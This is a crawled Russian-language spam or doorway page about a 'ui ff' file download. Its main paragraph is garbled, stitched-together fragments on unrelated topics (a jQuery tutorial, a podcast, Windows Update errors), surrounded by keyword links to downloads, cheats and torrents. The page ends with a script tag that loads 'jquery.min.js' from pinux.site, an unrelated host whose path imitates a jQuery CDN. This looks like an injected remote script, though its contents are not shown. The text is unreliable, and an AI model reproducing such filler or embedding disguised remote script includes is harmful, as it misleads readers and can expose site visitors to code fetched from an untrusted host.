

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-skachat-fayl-ui-ff.html
body_size: 2314
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать файл ui ff - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать файл ui ff</h2>
                            </header>
                            <p>С помощью нашего учебника Вы можете изучить популярную библиотеку jQuery в сжатые сроки. НА САЙТЕ SamLab.ws ВЫ НЕ НАЙДЕТЕ КРЕКОВ ИЛИ КЛЮЧЕЙ К ПРОГРАММАМ И ИГРАМ - ЛЮБОЙ НЕЗАКОННЫЙ. В работе представлен материал для проведения практических работ по теме "Создание веб. КислыйПодкаст #15. Хеллбой, Шазам, Король лев и Терминатор. Конвейер в играх, игровые выставки. Список всех ошибок агента обновления Windows Update с текстовой расшифровкой для быстрой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-skachat-film-yarmarka-tscheslaviya.html">Скачать фильм ярмарка тщеславия</a></li>
                                <li><a href="eimf-prezentaciya-uroka-vitaminy.html">Презентация урока витамины</a></li>
                                <li><a href="eimf-drayver-videokarty-lenovo-b570e.html">Драйвер видеокарты lenovo b570e</a></li>
                                <li><a href="eimf-injustice-gods-among-us-chity-android.html">Injustice gods among us читы андроид</a></li>
                                <li><a href="eimf-skachat-kartu-dlya-maynkraft-angry-birds.html">Скачать карту для майнкрафт angry birds</a></li>
                                <li><a href="eimf-dinamicheskaya-zastavka.html">Динамическая заставка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kupit-pogony-starogo-obrazca.html">Купить погоны старого образца</a></li>
                                            <li><a href="eimf-pankiller-kreschenyy-krovyu.html">Панкиллер крещеный кровью</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-igra-teney-pesnya-skachat.html">Игра теней песня скачать</a></li>
                                            <li><a href="eimf-krasivee-udarenie-tolkovyy-slovar.html">Красивее ударение толковый словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-licenzionnye-dogovory-ponyatie-vidy-soderzhanie.html">Лицензионные договоры понятие виды содержание</a></li>
                                            <li><a href="eimf-nensi-dryu-labirint-lzhi-torrent-rus.html">Нэнси дрю лабиринт лжи торрент rus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-opera-brauzer-istoriya-sozdaniya.html">Опера браузер история создания</a></li>
                                            <li><a href="eimf-shema-teplosnabzheniya-naberezhnye-chelny.html">Схема теплоснабжения набережные челны</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
